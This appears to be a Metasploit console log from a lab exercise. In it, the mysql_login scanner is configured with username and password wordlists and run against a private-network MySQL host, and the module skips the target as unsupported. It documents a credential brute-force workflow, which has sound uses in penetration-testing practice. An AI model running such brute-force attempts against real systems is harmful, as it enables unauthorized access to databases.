 Interact with a module by name or index. For example info 34, use 34 or use exploit/multi/http/zpanel_information_disclosure_rce
msf6 > use 18
msf6 auxiliary(scanner/mysql/mysql_login) > show options
Module options (auxiliary/scanner/mysql/mysql_login):
   Name              Current Setting  Required  Description
   ----              ---------------  --------  -----------
   ANONYMOUS_LOGIN   false            yes       Attempt to login with a blank username and password
   BLANK_PASSWORDS   true             no        Try blank passwords for all users
   BRUTEFORCE_SPEED  5                yes       How fast to bruteforce, from 0 to 5
   DB_ALL_CREDS      false            no        Try each user/password couple stored in the current database
   DB_ALL_PASS       false            no        Add all passwords in the current database to the list
   DB_ALL_USERS      false            no        Add all users in the current database to the list
   DB_SKIP_EXISTING  none             no        Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
   PASSWORD                           no        A specific password to authenticate with
   PASS_FILE                          no        File containing passwords, one per line
   Proxies                            no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                             yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploi
                                                t.html
   RPORT             3306             yes       The target port (TCP)
   STOP_ON_SUCCESS   false            yes       Stop guessing when a credential works for a host
   THREADS           1                yes       The number of concurrent threads (max one per host)
   USERNAME          root             no        A specific username to authenticate as
   USERPASS_FILE                      no        File containing users and passwords separated by space, one pair per line
   USER_AS_PASS      false            no        Try the username as the password for all users
   USER_FILE                          no        File containing usernames, one per line
   VERBOSE           true             yes       Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/mysql/mysql_login) > set rhosts 192.168.79.162
rhosts => 192.168.79.162
msf6 auxiliary(scanner/mysql/mysql_login) > set user_file /home/kali/users.txt
user_file => /home/kali/users.txt
msf6 auxiliary(scanner/mysql/mysql_login) > set pass_file /home/kali/password.txt
pass_file => /home/kali/password.txt
msf6 auxiliary(scanner/mysql/mysql_login) > set stop_on_success 1
stop_on_success => true
msf6 auxiliary(scanner/mysql/mysql_login) > exploit
[-] 192.168.79.162:3306   - 192.168.79.162:3306 - Unsupported target version of MySQL detected. Skipping.
[*] 192.168.79.162:3306   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) >